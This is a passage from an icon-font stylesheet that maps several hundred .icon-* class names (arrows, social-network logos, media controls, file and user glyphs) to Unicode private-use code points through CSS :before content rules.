	content: "\e202";
}
.icon-help2:before {
	content: "\e203";
}
.icon-open2:before {
	content: "\e204";
}
.icon-ellipsis:before {
	content: "\e205";
}
.icon-type:before {
	content: "\ebb3";
}
.icon-box5:before {
	content: "\ebb4";
}
.icon-archive52:before {
	content: "\ebb5";
}
.icon-envelope6:before {
	content: "\ebb6";
}
.icon-email2:before {
	content: "\ebb7";
}
.icon-files2:before {
	content: "\ebb8";
}
.icon-uniEBB9:before {
	content: "\ebb9";
}
.icon-file-settings:before {
	content: "\ebba";
}
.icon-file-add2:before {
	content: "\ebbb";
}
.icon-file9:before {
	content: "\ebbc";
}
.icon-align-left2:before {
	content: "\ebbd";
}
.icon-align-right2:before {
	content: "\ebbe";
}
.icon-align-center2:before {
	content: "\ebbf";
}
.icon-align-justify2:before {
	content: "\ebc0";
}
.icon-file-broken:before {
	content: "\ebc1";
}
.icon-browser3:before {
	content: "\ebc2";
}
.icon-windows3:before {
	content: "\ebc3";
}
.icon-window2:before {
	content: "\ebc4";
}
.icon-folder5:before {
	content: "\ebc5";
}
.icon-folder-add2:before {
	content: "\ebc6";
}
.icon-folder-settings:before {
	content: "\ebc7";
}
.icon-folder-check:before {
	content: "\ebc8";
}
.icon-wifi-low:before {
	content: "\ebc9";
}
.icon-wifi-mid:before {
	content: "\ebca";
}
.icon-wifi-full:before {
	content: "\ebcb";
}
.icon-connection-empty:before {
	content: "\ebcc";
}
.icon-connection-25:before {
	content: "\ebcd";
}
.icon-connection-50:before {
	content: "\ebce";
}
.icon-connection-75:before {
	content: "\ebcf";
}
.icon-connection-full:before {
	content: "\ebd0";
}
.icon-list8:before {
	content: "\ebd1";
}
.icon-grid7:before {
	content: "\ebd2";
}
.icon-uniEBD3:before {
	content: "\ebd3";
}
.icon-battery-charging2:before {
	content: "\ebd4";
}
.icon-battery-empty2:before {
	content: "\ebd5";
}
.icon-battery-25:before {
	content: "\ebd6";
}
.icon-battery-50:before {
	content: "\ebd7";
}
.icon-battery-75:before {
	content: "\ebd8";
}
.icon-battery-full3:before {
	content: "\ebd9";
}
.icon-settings4:before {
	content: "\ebda";
}
.icon-arrow-left7:before {
	content: "\ebdb";
}
.icon-arrow-up7:before {
	content: "\ebdc";
}
.icon-arrow-down7:before {
	content: "\ebdd";
}
.icon-arrow-right7:before {
	content: "\ebde";
}
.icon-reload3:before {
	content: "\ebdf";
}
.icon-refresh3:before {
	content: "\ebe0";
}
.icon-volume7:before {
	content: "\ebe1";
}
.icon-volume-increase2:before {
	content: "\ebe2";
}
.icon-volume-decrease2:before {
	content: "\ebe3";
}
.icon-mute3:before {
	content: "\ebe4";
}
.icon-microphone8:before {
	content: "\ebe5";
}
.icon-microphone-off:before {
	content: "\ebe6";
}
.icon-book8:before {
	content: "\ebe7";
}
.icon-checkmark7:before {
	content: "\ebe8";
}
.icon-checkbox-checked2:before {
	content: "\ebe9";
}
.icon-checkbox:before {
	content: "\ebea";
}
.icon-paperclip3:before {
	content: "\ebeb";
}
.icon-download11:before {
	content: "\ebec";
}
.icon-tag8:before {
	content: "\ebed";
}
.icon-trashcan22:before {
	content: "\ebee";
}
.icon-search7:before {
	content: "\ebef";
}
.icon-zoomin5:before {
	content: "\ebf0";
}
.icon-zoomout5:before {
	content: "\ebf1";
}
.icon-chat8:before {
	content: "\ebf2";
}
.icon-chat-1:before {
	content: "\ebf3";
}
.icon-chat-2:before {
	content: "\ebf4";
}
.icon-chat-3:before {
	content: "\ebf5";
}
.icon-comment3:before {
	content: "\ebf6";
}
.icon-calendar11:before {
	content: "\ebf7";
}
.icon-bookmark5:before {
	content: "\ebf8";
}
.icon-email3:before {
	content: "\ebf9";
}
.icon-heart12:before {
	content: "\ebfa";
}
.icon-enter2:before {
	content: "\ebfb";
}
.icon-cloud9:before {
	content: "\ebfc";
}
.icon-book9:before {
	content: "\ebfd";
}
.icon-star8:before {
	content: "\ebfe";
}
.icon-clock9:before {
	content: "\ebff";
}
.icon-printer5:before {
	content: "\ec00";
}
.icon-home8:before {
	content: "\ec01";
}
.icon-flag5:before {
	content: "\ec02";
}
.icon-meter3:before {
	content: "\ec03";
}
.icon-switch4:before {
	content: "\ec04";
}
.icon-forbidden:before {
	content: "\ec05";
}
.icon-lock6:before {
	content: "\ec06";
}
.icon-unlocked42:before {
	content: "\ec07";
}
.icon-unlocked5:before {
	content: "\ec08";
}
.icon-users52:before {
	content: "\ec09";
}
.icon-user10:before {
	content: "\ec0a";
}
.icon-users6:before {
	content: "\ec0b";
}
.icon-user11:before {
	content: "\ec0c";
}
.icon-bullhorn2:before {
	content: "\ec0d";
}
.icon-share5:before {
	content: "\ec0e";
}
.icon-screen32:before {
	content: "\ec0f";
}
.icon-phone8:before {
	content: "\ec10";
}
.icon-phone-portrait:before {
	content: "\ec11";
}
.icon-phone-landscape:before {
	content: "\ec12";
}
.icon-tablet4:before {
	content: "\ec13";
}
.icon-tablet-landscape:before {
	content: "\ec14";
}
.icon-laptop3:before {
	content: "\ec15";
}
.icon-camera13:before {
	content: "\ec16";
}
.icon-microwaveoven:before {
	content: "\ec17";
}
.icon-creditcards:before {
	content: "\ec18";
}
.icon-calculator4:before {
	content: "\ec19";
}
.icon-bag3:before {
	content: "\ec1a";
}
.icon-diamond3:before {
	content: "\ec1b";
}
.icon-drink5:before {
	content: "\ec1c";
}
.icon-shorts:before {
	content: "\ec1d";
}
.icon-vcard2:before {
	content: "\ec1e";
}
.icon-sun3:before {
	content: "\ec1f";
}
.icon-bill:before {
	content: "\ec20";
}
.icon-coffee3:before {
	content: "\ec21";
}
.icon-uniEC22:before {
	content: "\ec22";
}
.icon-newspaper5:before {
	content: "\ec23";
}
.icon-stack7:before {
	content: "\ec24";
}
.icon-mapmarker:before {
	content: "\ec25";
}
.icon-map7:before {
	content: "\ec26";
}
.icon-support3:before {
	content: "\ec27";
}
.icon-uniEC28:before {
	content: "\ec28";
}
.icon-barbell:before {
	content: "\ec29";
}
.icon-stopwatch3:before {
	content: "\ec2a";
}
.icon-atom2:before {
	content: "\ec2b";
}
.icon-syringe:before {
	content: "\ec2c";
}
.icon-health2:before {
	content: "\ec2d";
}
.icon-bolt2:before {
	content: "\ec2e";
}
.icon-pill:before {
	content: "\ec2f";
}
.icon-bones:before {
	content: "\ec30";
}
.icon-lab4:before {
	content: "\ec31";
}
.icon-clipboard8:before {
	content: "\ec32";
}
.icon-mug3:before {
	content: "\ec33";
}
.icon-bucket:before {
	content: "\ec34";
}
.icon-select:before {
	content: "\ec35";
}
.icon-graph:before {
	content: "\ec36";
}
.icon-crop4:before {
	content: "\ec37";
}
.icon-image7:before {
	content: "\ec38";
}
.icon-cube2:before {
	content: "\ec39";
}
.icon-bars4:before {
	content: "\ec3a";
}
.icon-chart8:before {
	content: "\ec3b";
}
.icon-pencil62:before {
	content: "\ec3c";
}
.icon-measure:before {
	content: "\ec3d";
}
.icon-eyedropper3:before {
	content: "\ec3e";
}
.icon-phone9:before {
	content: "\ec3f";
}
.icon-mobile52:before {
	content: "\ec40";
}
.icon-mouse2:before {
	content: "\ec41";
}
.icon-directions2:before {
	content: "\ec42";
}
.icon-mail9:before {
	content: "\ec43";
}
.icon-paperplane3:before {
	content: "\ec44";
}
.icon-pencil7:before {
	content: "\ec45";
}
.icon-feather3:before {
	content: "\ec46";
}
.icon-paperclip4:before {
	content: "\ec47";
}
.icon-drawer4:before {
	content: "\ec48";
}
.icon-reply5:before {
	content: "\ec49";
}
.icon-reply-all:before {
	content: "\ec4a";
}
.icon-forward6:before {
	content: "\ec4b";
}
.icon-user12:before {
	content: "\ec4c";
}
.icon-users7:before {
	content: "\ec4d";
}
.icon-user-add2:before {
	content: "\ec4e";
}
.icon-vcard22:before {
	content: "\ec4f";
}
.icon-export2:before {
	content: "\ec50";
}
.icon-location7:before {
	content: "\ec51";
}
.icon-map8:before {
	content: "\ec52";
}
.icon-compass7:before {
	content: "\ec53";
}
.icon-location8:before {
	content: "\ec54";
}
.icon-target6:before {
	content: "\ec55";
}
.icon-share6:before {
	content: "\ec56";
}
.icon-sharable:before {
	content: "\ec57";
}
.icon-heart13:before {
	content: "\ec58";
}
.icon-heart14:before {
	content: "\ec59";
}
.icon-star9:before {
	content: "\ec5a";
}
.icon-star10:before {
	content: "\ec5b";
}
.icon-thumbsup:before {
	content: "\ec5c";
}
.icon-thumbsdown:before {
	content: "\ec5d";
}
.icon-chat9:before {
	content: "\ec5e";
}
.icon-comment4:before {
	content: "\ec5f";
}
.icon-quote4:before {
	content: "\ec60";
}
.icon-house:before {
	content: "\ec61";
}
.icon-popup2:before {
	content: "\ec62";
}
.icon-search8:before {
	content: "\ec63";
}
.icon-flashlight:before {
	content: "\ec64";
}
.icon-printer6:before {
	content: "\ec65";
}
.icon-bell4:before {
	content: "\ec66";
}
.icon-link7:before {
	content: "\ec67";
}
.icon-flag6:before {
	content: "\ec68";
}
.icon-cog8:before {
	content: "\ec69";
}
.icon-tools3:before {
	content: "\ec6a";
}
.icon-trophy3:before {
	content: "\ec6b";
}
.icon-tag9:before {
	content: "\ec6c";
}
.icon-camera14:before {
	content: "\ec6d";
}
.icon-megaphone5:before {
	content: "\ec6e";
}
.icon-moon4:before {
	content: "\ec6f";
}
.icon-palette:before {
	content: "\ec70";
}
.icon-leaf3:before {
	content: "\ec71";
}
.icon-music4:before {
	content: "\ec72";
}
.icon-music5:before {
	content: "\ec73";
}
.icon-new:before {
	content: "\ec74";
}
.icon-graduation:before {
	content: "\ec75";
}
.icon-book10:before {
	content: "\ec76";
}
.icon-newspaper6:before {
	content: "\ec77";
}
.icon-bag4:before {
	content: "\ec78";
}
.icon-airplane2:before {
	content: "\ec79";
}
.icon-lifebuoy:before {
	content: "\ec7a";
}
.icon-eye8:before {
	content: "\ec7b";
}
.icon-clock10:before {
	content: "\ec7c";
}
.icon-microphone9:before {
	content: "\ec7d";
}
.icon-calendar12:before {
	content: "\ec7e";
}
.icon-bolt3:before {
	content: "\ec7f";
}
.icon-thunder:before {
	content: "\ec80";
}
.icon-droplet2:before {
	content: "\ec81";
}
.icon-cd2:before {
	content: "\ec82";
}
.icon-briefcase6:before {
	content: "\ec83";
}
.icon-air:before {
	content: "\ec84";
}
.icon-hourglass3:before {
	content: "\ec85";
}
.icon-gauge:before {
	content: "\ec86";
}
.icon-language:before {
	content: "\ec87";
}
.icon-network:before {
	content: "\ec88";
}
.icon-key7:before {
	content: "\ec89";
}
.icon-battery7:before {
	content: "\ec8a";
}
.icon-bucket2:before {
	content: "\ec8b";
}
.icon-magnet3:before {
	content: "\ec8c";
}
.icon-drive:before {
	content: "\ec8d";
}
.icon-cup2:before {
	content: "\ec8e";
}
.icon-rocket3:before {
	content: "\ec8f";
}
.icon-brush4:before {
	content: "\ec90";
}
.icon-suitcase4:before {
	content: "\ec91";
}
.icon-cone2:before {
	content: "\ec92";
}
.icon-earth32:before {
	content: "\ec93";
}
.icon-keyboard4:before {
	content: "\ec94";
}
.icon-browser4:before {
	content: "\ec95";
}
.icon-publish:before {
	content: "\ec96";
}
.icon-progress-3:before {
	content: "\ec97";
}
.icon-progress-2:before {
	content: "\ec98";
}
.icon-brogress-1:before {
	content: "\ec99";
}
.icon-progress-0:before {
	content: "\ec9a";
}
.icon-sun4:before {
	content: "\ec9b";
}
.icon-sun5:before {
	content: "\ec9c";
}
.icon-adjust:before {
	content: "\ec9d";
}
.icon-code3:before {
	content: "\ec9e";
}
.icon-screen4:before {
	content: "\ec9f";
}
.icon-infinity2:before {
	content: "\eca0";
}
.icon-light-bulb:before {
	content: "\eca1";
}
.icon-creditcard:before {
	content: "\eca2";
}
.icon-database2:before {
	content: "\eca3";
}
.icon-voicemail:before {
	content: "\eca4";
}
.icon-clipboard9:before {
	content: "\eca5";
}
.icon-cart5:before {
	content: "\eca6";
}
.icon-box6:before {
	content: "\eca7";
}
.icon-ticket6:before {
	content: "\eca8";
}
.icon-rss4:before {
	content: "\eca9";
}
.icon-signal2:before {
	content: "\ecaa";
}
.icon-thermometer4:before {
	content: "\ecab";
}
.icon-droplets:before {
	content: "\ecac";
}
.icon-uniECAD:before {
	content: "\ecad";
}
.icon-statistics:before {
	content: "\ecae";
}
.icon-pie2:before {
	content: "\ecaf";
}
.icon-bars5:before {
	content: "\ecb0";
}
.icon-graph2:before {
	content: "\ecb1";
}
.icon-lock7:before {
	content: "\ecb2";
}
.icon-lock-open2:before {
	content: "\ecb3";
}
.icon-logout:before {
	content: "\ecb4";
}
.icon-login:before {
	content: "\ecb5";
}
.icon-checkmark8:before {
	content: "\ecb6";
}
.icon-cross4:before {
	content: "\ecb7";
}
.icon-minus9:before {
	content: "\ecb8";
}
.icon-plus8:before {
	content: "\ecb9";
}
.icon-cross5:before {
	content: "\ecba";
}
.icon-minus10:before {
	content: "\ecbb";
}
.icon-plus9:before {
	content: "\ecbc";
}
.icon-cross6:before {
	content: "\ecbd";
}
.icon-minus11:before {
	content: "\ecbe";
}
.icon-plus10:before {
	content: "\ecbf";
}
.icon-erase:before {
	content: "\ecc0";
}
.icon-blocked3:before {
	content: "\ecc1";
}
.icon-info7:before {
	content: "\ecc2";
}
.icon-info8:before {
	content: "\ecc3";
}
.icon-question4:before {
	content: "\ecc4";
}
.icon-help22:before {
	content: "\ecc5";
}
.icon-warning4:before {
	content: "\ecc6";
}
.icon-cycle:before {
	content: "\ecc7";
}
.icon-cw:before {
	content: "\ecc8";
}
.icon-ccw:before {
	content: "\ecc9";
}
.icon-shuffle4:before {
	content: "\ecca";
}
.icon-arrow:before {
	content: "\eccb";
}
.icon-arrow2:before {
	content: "\eccc";
}
.icon-retweet22:before {
	content: "\eccd";
}
.icon-loop6:before {
	content: "\ecce";
}
.icon-history2:before {
	content: "\eccf";
}
.icon-back:before {
	content: "\ecd0";
}
.icon-switch5:before {
	content: "\ecd1";
}
.icon-list9:before {
	content: "\ecd2";
}
.icon-add-to-list:before {
	content: "\ecd3";
}
.icon-layout16:before {
	content: "\ecd4";
}
.icon-list10:before {
	content: "\ecd5";
}
.icon-text:before {
	content: "\ecd6";
}
.icon-text2:before {
	content: "\ecd7";
}
.icon-document3:before {
	content: "\ecd8";
}
.icon-docs:before {
	content: "\ecd9";
}
.icon-landscape:before {
	content: "\ecda";
}
.icon-pictures52:before {
	content: "\ecdb";
}
.icon-video5:before {
	content: "\ecdc";
}
.icon-music6:before {
	content: "\ecdd";
}
.icon-folder6:before {
	content: "\ecde";
}
.icon-archive6:before {
	content: "\ecdf";
}
.icon-trash6:before {
	content: "\ece0";
}
.icon-upload10:before {
	content: "\ece1";
}
.icon-download12:before {
	content: "\ece2";
}
.icon-disk2:before {
	content: "\ece3";
}
.icon-install:before {
	content: "\ece4";
}
.icon-cloud10:before {
	content: "\ece5";
}
.icon-upload11:before {
	content: "\ece6";
}
.icon-bookmark6:before {
	content: "\ece7";
}
.icon-bookmarks2:before {
	content: "\ece8";
}
.icon-book11:before {
	content: "\ece9";
}
.icon-play7:before {
	content: "\ecea";
}
.icon-pause6:before {
	content: "\eceb";
}
.icon-record2:before {
	content: "\ecec";
}
.icon-stop7:before {
	content: "\eced";
}
.icon-next2:before {
	content: "\ecee";
}
.icon-previous2:before {
	content: "\ecef";
}
.icon-first3:before {
	content: "\ecf0";
}
.icon-last3:before {
	content: "\ecf1";
}
.icon-resize-enlarge:before {
	content: "\ecf2";
}
.icon-resize-shrink:before {
	content: "\ecf3";
}
.icon-volume8:before {
	content: "\ecf4";
}
.icon-sound3:before {
	content: "\ecf5";
}
.icon-mute4:before {
	content: "\ecf6";
}
.icon-flow-cascade:before {
	content: "\ecf7";
}
.icon-flow-branch:before {
	content: "\ecf8";
}
.icon-flow-tree:before {
	content: "\ecf9";
}
.icon-flow-line:before {
	content: "\ecfa";
}
.icon-flow-parallel2:before {
	content: "\ecfb";
}
.icon-arrow-left8:before {
	content: "\ecfc";
}
.icon-arrow-down8:before {
	content: "\ecfd";
}
.icon-arrow-up-upload:before {
	content: "\ecfe";
}
.icon-arrow-right8:before {
	content: "\ecff";
}
.icon-arrow-left9:before {
	content: "\ed00";
}
.icon-arrow-down9:before {
	content: "\ed01";
}
.icon-arrow-up8:before {
	content: "\ed02";
}
.icon-arrow-right9:before {
	content: "\ed03";
}
.icon-arrow-left10:before {
	content: "\ed04";
}
.icon-arrow-down10:before {
	content: "\ed05";
}
.icon-arrow-up9:before {
	content: "\ed06";
}
.icon-arrow-right10:before {
	content: "\ed07";
}
.icon-arrow-left11:before {
	content: "\ed08";
}
.icon-arrow-down11:before {
	content: "\ed09";
}
.icon-arrow-up10:before {
	content: "\ed0a";
}
.icon-arrow-right11:before {
	content: "\ed0b";
}
.icon-arrow-left12:before {
	content: "\ed0c";
}
.icon-arrow-down12:before {
	content: "\ed0d";
}
.icon-arrow-up11:before {
	content: "\ed0e";
}
.icon-arrow-right12:before {
	content: "\ed0f";
}
.icon-arrow-left13:before {
	content: "\ed10";
}
.icon-arrow-down13:before {
	content: "\ed11";
}
.icon-arrow-up12:before {
	content: "\ed12";
}
.icon-arrow-right13:before {
	content: "\ed13";
}
.icon-arrow-left14:before {
	content: "\ed14";
}
.icon-arrow-down14:before {
	content: "\ed15";
}
.icon-arrow-up13:before {
	content: "\ed16";
}
.icon-uniED17:before {
	content: "\ed17";
}
.icon-arrow-left15:before {
	content: "\ed18";
}
.icon-arrow-down15:before {
	content: "\ed19";
}
.icon-arrow-up14:before {
	content: "\ed1a";
}
.icon-arrow-right14:before {
	content: "\ed1b";
}
.icon-menu5:before {
	content: "\ed1c";
}
.icon-ellipsis2:before {
	content: "\ed1d";
}
.icon-dots:before {
	content: "\ed1e";
}
.icon-dot:before {
	content: "\ed1f";
}
.icon-cc:before {
	content: "\ed20";
}
.icon-cc-by:before {
	content: "\ed21";
}
.icon-cc-nc:before {
	content: "\ed22";
}
.icon-cc-nc-eu:before {
	content: "\ed23";
}
.icon-cc-nc-jp:before {
	content: "\ed24";
}
.icon-cc-sa:before {
	content: "\ed25";
}
.icon-cc-nd:before {
	content: "\ed26";
}
.icon-cc-pd:before {
	content: "\ed27";
}
.icon-cc-zero:before {
	content: "\ed28";
}
.icon-cc-share:before {
	content: "\ed29";
}
.icon-cc-share2:before {
	content: "\ed2a";
}
.icon-danielbruce:before {
	content: "\ed2b";
}
.icon-danielbruce2:before {
	content: "\ed2c";
}
.icon-github6:before {
	content: "\ed2d";
}
.icon-github7:before {
	content: "\ed2e";
}
.icon-flickr5:before {
	content: "\ed2f";
}
.icon-flickr6:before {
	content: "\ed30";
}
.icon-vimeo4:before {
	content: "\ed31";
}
.icon-vimeo5:before {
	content: "\ed32";
}
.icon-twitter5:before {
	content: "\ed33";
}
.icon-twitter6:before {
	content: "\ed34";
}
.icon-facebook7:before {
	content: "\ed35";
}
.icon-facebook8:before {
	content: "\ed36";
}
.icon-facebook9:before {
	content: "\ed37";
}
.icon-googleplus8:before {
	content: "\ed38";
}
.icon-googleplus9:before {
	content: "\ed39";
}
.icon-pinterest3:before {
	content: "\ed3a";
}
.icon-pinterest4:before {
	content: "\ed3b";
}
.icon-tumblr4:before {
	content: "\ed3c";
}
.icon-tumblr5:before {
	content: "\ed3d";
}
.icon-linkedin3:before {
	content: "\ed3e";
}
.icon-linkedin4:before {
	content: "\ed3f";
}
.icon-dribbble6:before {
	content: "\ed40";
}
.icon-dribbble7:before {
	content: "\ed41";
}
.icon-stumbleupon3:before {
	content: "\ed42";
}
.icon-stumbleupon4:before {
	content: "\ed43";
}
.icon-lastfm3:before {
	content: "\ed44";
}
.icon-lastfm4:before {
	content: "\ed45";
}
.icon-rdio2:before {
	content: "\ed46";
}
.icon-rdio22:before {
	content: "\ed47";
}
.icon-spotify2:before {
	content: "\ed48";
}
.icon-spotify22:before {
	content: "\ed49";
}
.icon-qq:before {
	content: "\ed4a";
}
.icon-instagram4:before {
	content: "\ed4b";
}
.icon-dropbox2:before {
	content: "\ed4c";
}
.icon-evernote2:before {
	content: "\ed4d";
}
.icon-flattr2:before {
	content: "\ed4e";
}
.icon-skype22:before {
	content: "\ed4f";
}
.icon-skype3:before {
	content: "\ed50";
}
.icon-renren:before {
	content: "\ed51";
}
.icon-sina-weibo:before {
	content: "\ed52";
}
.icon-paypal4:before {
	content: "\ed53";
}
.icon-picasa2:before {
	content: "\ed54";
}
.icon-soundcloud3:before {
	content: "\ed55";
}
.icon-mixi:before {
	content: "\ed56";
}
.icon-behance2:before {
	content: "\ed57";
}
.icon-circles:before {
	content: "\ed58";
}
.icon-vk:before {
	content: "\ed59";
}
.icon-smashing:before {
	content: "\ed5a";
}
.icon-glass2:before {
	content: "\f000";
}
.icon-music7:before {
	content: "\f001";
}
.icon-search9:before {
	content: "\f002";
}
.icon-envelope-o:before {
	content: "\f003";
}
.icon-heart15:before {
	content: "\f004";
}
.icon-star11:before {
	content: "\f005";
}
.icon-star-o:before {
	content: "\f006";
}
.icon-user13:before {
	content: "\f007";
}
.icon-film7:before {
	content: "\f008";
}
.icon-th-large2:before {
	content: "\f009";
}
.icon-th:before {
	content: "\f00a";
}
.icon-th-list2:before {
	content: "\f00b";
}
.icon-check2:before {
	content: "\f00c";
}
.icon-times2:before {
	content: "\f00d";
}
.icon-search-plus:before {
	content: "\f00e";
}
.icon-search-minus:before {
	content: "\f010";
}
.icon-power-off:before {
	content: "\f011";
}
.icon-signal3:before {
	content: "\f012";
}
.icon-gear:before {
	content: "\f013";
}
.icon-trash-o:before {
	content: "\f014";
}
.icon-home9:before {
	content: "\f015";
}
.icon-file-o:before {
	content: "\f016";
}
.icon-clock-o:before {
	content: "\f017";
}
.icon-road2:before {
	content: "\f018";
}
.icon-download13:before {
	content: "\f019";
}
.icon-arrow-circle-o-down:before {
	content: "\f01a";
}
.icon-arrow-circle-o-up:before {
	content: "\f01b";
}
.icon-inbox6:before {
	content: "\f01c";
}
.icon-play-circle-o:before {
	content: "\f01d";
}
.icon-rotate-right:before {
	content: "\f01e";
}
.icon-refresh4:before {
	content: "\f021";
}
.icon-list-alt:before {
	content: "\f022";
}
.icon-lock8:before {
	content: "\f023";
}
.icon-flag7:before {
	content: "\f024";
}
.icon-headphones5:before {
	content: "\f025";
}
.icon-volume-off:before {
	content: "\f026";
}
.icon-volume-down2:before {
	content: "\f027";
}
.icon-volume-up2:before {
	content: "\f028";
}
.icon-qrcode2:before {
	content: "\f029";
}
.icon-barcode4:before {
	content: "\f02a";
}
.icon-tag10:before {
	content: "\f02b";
}
.icon-tags4:before {
	content: "\f02c";
}
.icon-book12:before {
	content: "\f02d";
}
.icon-bookmark7:before {
	content: "\f02e";
}
.icon-print2:before {
	content: "\f02f";
}
.icon-camera15:before {
	content: "\f030";
}
.icon-font2:before {
	content: "\f031";
}
.icon-bold2:before {
	content: "\f032";
}
.icon-italic2:before {
	content: "\f033";
}
.icon-text-height2:before {
	content: "\f034";
}
.icon-text-width2:before {
	content: "\f035";
}
.icon-align-left3:before {
	content: "\f036";
}
.icon-align-center3:before {
	content: "\f037";
}
.icon-align-right3:before {
	content: "\f038";
}
.icon-align-justify3:before {
	content: "\f039";
}
.icon-list11:before {
	content: "\f03a";
}
.icon-dedent:before {
	content: "\f03b";
}
.icon-indent:before {
	content: "\f03c";
}
.icon-video-camera:before {
	content: "\f03d";
}
.icon-picture-o:before {
	content: "\f03e";
}
.icon-pencil8:before {
	content: "\f040";
}
.icon-map-marker:before {
	content: "\f041";
}
.icon-adjust2:before {
	content: "\f042";
}
.icon-tint:before {
	content: "\f043";
}
.icon-edit5:before {
	content: "\f044";
}
.icon-share-square-o:before {
	content: "\f045";
}
.icon-check-square-o:before {
	content: "\f046";
}
.icon-arrows:before {
	content: "\f047";
}
.icon-step-backward:before {
	content: "\f048";
}
.icon-fast-backward:before {
	content: "\f049";
}
.icon-backward3:before {
	content: "\f04a";
}
.icon-play8:before {
	content: "\f04b";
}
.icon-pause7:before {
	content: "\f04c";
}
.icon-stop8:before {
	content: "\f04d";
}
.icon-forward7:before {
	content: "\f04e";
}
.icon-fast-forward2:before {
	content: "\f050";
}
.icon-step-forward:before {
	content: "\f051";
}
.icon-eject4:before {
	content: "\f052";
}
.icon-chevron-left2:before {
	content: "\f053";
}
.icon-chevron-right2:before {
	content: "\f054";
}
.icon-plus-circle:before {
	content: "\f055";
}
.icon-minus-circle:before {
	content: "\f056";
}
.icon-times-circle:before {
	content: "\f057";
}
.icon-check-circle:before {
	content: "\f058";
}
.icon-question-circle:before {
	content: "\f059";
}
.icon-info-circle:before {
	content: "\f05a";
}
.icon-crosshairs:before {
	content: "\f05b";
}
.icon-times-circle-o:before {
	content: "\f05c";
}
.icon-check-circle-o:before {
	content: "\f05d";
}
.icon-ban2:before {
	content: "\f05e";
}
.icon-arrow-left16:before {
	content: "\f060";
}
.icon-arrow-right15:before {
	content: "\f061";
}
.icon-arrow-up15:before {
	content: "\f062";
}
.icon-arrow-down16:before {
	content: "\f063";
}
.icon-mail-forward:before {
	content: "\f064";
}
.icon-expand7:before {
	content: "\f065";
}
.icon-compress:before {
	content: "\f066";
}
.icon-plus11:before {
	content: "\f067";
}
.icon-minus12:before {
	content: "\f068";
}
.icon-asterisk:before {
	content: "\f069";
}
.icon-exclamation-circle:before {
	content: "\f06a";
}
.icon-gift4:before {
	content: "\f06b";
}
.icon-leaf4:before {
	content: "\f06c";
}
.icon-fire3:before {
	content: "\f06d";
}
.icon-eye9:before {
	content: "\f06e";
}
.icon-eye-slash:before {
	content: "\f070";
}
.icon-warning5:before {
	content: "\f071";
}
.icon-plane3:before {
	content: "\f072";
}
.icon-calendar13:before {
	content: "\f073";
}
.icon-random:before {
	content: "\f074";
}
.icon-comment5:before {
	content: "\f075";
}
.icon-magnet4:before {
	content: "\f076";
}
.icon-chevron-up:before {
	content: "\f077";
}
.icon-chevron-down:before {
	content: "\f078";
}
.icon-retweet3:before {
	content: "\f079";
}
.icon-shopping-cart2:before {
	content: "\f07a";
}
.icon-folder7:before {
	content: "\f07b";
}
.icon-folder-open2:before {
	content: "\f07c";
}
.icon-arrows-v:before {
	content: "\f07d";
}
.icon-arrows-h:before {
	content: "\f07e";
}
.icon-bar-chart-o:before {
	content: "\f080";
}
.icon-twitter-square:before {
	content: "\f081";
}
.icon-facebook-square:before {
	content: "\f082";
}
.icon-camera-retro:before {
	content: "\f083";
}
.icon-key8:before {
	content: "\f084";
}
.icon-gears2:before {
	content: "\f085";
}
.icon-comments3:before {
	content: "\f086";
}
.icon-thumbs-o-up:before {
	content: "\f087";
}
.icon-thumbs-o-down:before {
	content: "\f088";
}
.icon-star-half:before {
	content: "\f089";
}
.icon-heart-o:before {
	content: "\f08a";
}
.icon-sign-out:before {
	content: "\f08b";
}
.icon-linkedin-square:before {
	content: "\f08c";
}
.icon-thumb-tack:before {
	content: "\f08d";
}
.icon-external-link:before {
	content: "\f08e";
}
.icon-sign-in:before {
	content: "\f090";
}
.icon-trophy4:before {
	content: "\f091";
}
.icon-github-square:before {
	content: "\f092";
}
.icon-upload12:before {
	content: "\f093";
}
.icon-lemon-o:before {
	content: "\f094";
}
.icon-phone10:before {
	content: "\f095";
}
.icon-square-o:before {
	content: "\f096";
}
.icon-bookmark-o:before {
	content: "\f097";
}
.icon-phone-square:before {
	content: "\f098";
}
.icon-twitter7:before {
	content: "\f099";
}
.icon-facebook10:before {
	content: "\f09a";
}
.icon-github8:before {
	content: "\f09b";
}
.icon-unlock2:before {
	content: "\f09c";
}
.icon-credit-card2:before {
	content: "\f09d";
}
.icon-rss5:before {
	content: "\f09e";
}
.icon-hdd-o:before {
	content: "\f0a0";
}
.icon-bullhorn3:before {
	content: "\f0a1";
}
.icon-bell5:before {
	content: "\f0a2";
}
.icon-certificate:before {
	content: "\f0a3";
}
.icon-hand-o-right:before {
	content: "\f0a4";
}
.icon-hand-o-left:before {
	content: "\f0a5";
}
.icon-hand-o-up:before {
	content: "\f0a6";
}
.icon-hand-o-down:before {
	content: "\f0a7";
}
.icon-arrow-circle-left:before {
	content: "\f0a8";
}
.icon-arrow-circle-right:before {
	content: "\f0a9";
}
.icon-arrow-circle-up:before {
	content: "\f0aa";
}
.icon-arrow-circle-down:before {
	content: "\f0ab";
}
.icon-globe8:before {
	content: "\f0ac";
}
.icon-wrench3:before {
	content: "\f0ad";
}
.icon-tasks:before {
	content: "\f0ae";
}
.icon-filter3:before {
	content: "\f0b0";
}
.icon-briefcase7:before {
	content: "\f0b1";
}
.icon-arrows-alt:before {
	content: "\f0b2";
}
.icon-group2:before {
	content: "\f0c0";
}
.icon-chain:before {
	content: "\f0c1";
}
.icon-cloud11:before {
	content: "\f0c2";
}
.icon-flask:before {
	content: "\f0c3";
}
.icon-cut:before {
	content: "\f0c4";
}
.icon-copy4:before {
	content: "\f0c5";
}
.icon-paperclip5:before {
	content: "\f0c6";
}
.icon-save:before {
	content: "\f0c7";
}
.icon-square3:before {
	content: "\f0c8";
}
.icon-bars6:before {
	content: "\f0c9";
}
.icon-list-ul:before {
	content: "\f0ca";
}
.icon-list-ol:before {
	content: "\f0cb";
}
.icon-strikethrough2:before {
	content: "\f0cc";
}
.icon-underline2:before {
	content: "\f0cd";
}
.icon-table3:before {
	content: "\f0ce";
}
.icon-magic:before {
	content: "\f0d0";
}
.icon-truck4:before {
	content: "\f0d1";
}
.icon-pinterest5:before {
	content: "\f0d2";
}
.icon-pinterest-square:before {
	content: "\f0d3";
}
.icon-google-plus-square:before {
	content: "\f0d4";
}
.icon-google-plus:before {
	content: "\f0d5";
}
.icon-money:before {
	content: "\f0d6";
}
.icon-caret-down:before {
	content: "\f0d7";
}
.icon-caret-up:before {
	content: "\f0d8";
}
.icon-caret-left:before {
	content: "\f0d9";
}
.icon-caret-right:before {
	content: "\f0da";
}
.icon-columns2:before {
	content: "\f0db";
}
.icon-unsorted:before {
